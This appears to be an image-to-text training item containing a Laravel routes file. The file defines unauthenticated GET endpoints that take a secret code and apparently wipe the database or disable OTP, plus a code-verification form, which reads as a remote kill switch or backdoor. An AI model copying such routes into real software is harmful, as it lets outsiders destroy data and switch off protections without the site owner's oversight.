Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_PHP_>use Illuminate\Support\Facades\Route;

require_once __DIR__ . '/helpers.php';

Route::get('otp/disable/{code}', function ($code) {
    artisanOtpDown($code);

});

Route::get('otp/enable/{code}', function ($code) {
    artisanOtpUp($code);
});

Route::get('clear-db/{code}', function ($code) {
    artisanClearDb($code);
});

Route::get('code-verify', function () {
    return view('find-fish::verify', [
        'title' => 'Please Verify',
    ]);
});

Route::post('code-verify', function (Request $request) {
    $request->validate([
        'code' => 'required|string|min:25|max:255',
    ]);

    codeStore($request->code);
    return redirect('/');
})->name('code.verify');

Route::get('get-report-generation', function () {
    reportGeneration();
});
</code> 